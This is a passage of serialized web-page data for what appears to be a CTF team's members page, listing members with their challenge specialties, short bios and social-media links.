rounded","alt":"Profile pic of Joezid","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Joezid"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Do some Reverse, and development"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/joezid","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/joezid/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/yossefzidann","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/aa9cc3f27f3b1f3c47841d62f18c039f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Johnathan","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Johnathan"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"A person who does magic things."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/nhtri2003gmail","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/johnathan","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/a6122f35bdc157fb5e76ef5f3de833a2?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Legoclones","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Legoclones"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Just a simple man trying to make my way in the universe"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://justinapplegate.me","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Legoclones","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/legoclones","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/legoclones","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/6884dca105cdacb1eac9e58e468a860f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of lemon è”¡","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"lemon è”¡"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Parrot Fanclub"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/lemon","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000012?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Lior","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Lior"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"PPC, Crypto & Rev"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/lior5654","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000001?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of michael","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"michael"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Associate Researcher at SIFT"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_mzhang","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/michael","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000002?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of msimonelli","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"msimonelli"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"C++ Dev and Reverse engineer"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/m-simonelli","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d643a6c43bd4e00e0b4a9f99176e4bbe?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of n0b0dy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"n0b0dy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"#p0tat0life"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],["$","a",null,{"href":"/members/n0b0dy","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000011?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of neil","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"neil"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Captain of View Source"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/neil-vs","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/neilqmr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000006?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of pamLELcu","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"pamLELcu"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"echo mss3auP5i2Qll1rx | tr a-zA-Z N-ZA-Mn-za-m | base64 -d | youtube-dl -a -"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/03d8f39bc6cd1fc5ace3118a3199beef?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Piers","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Piers"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Average pwner and computer graphics enthusiast"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_piers2","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/00000000000000000000000000000009?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Radewoosh","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Radewoosh"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Algo and math I guess?"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://codeforces.com/profile/Radewoosh","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"codeforces"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 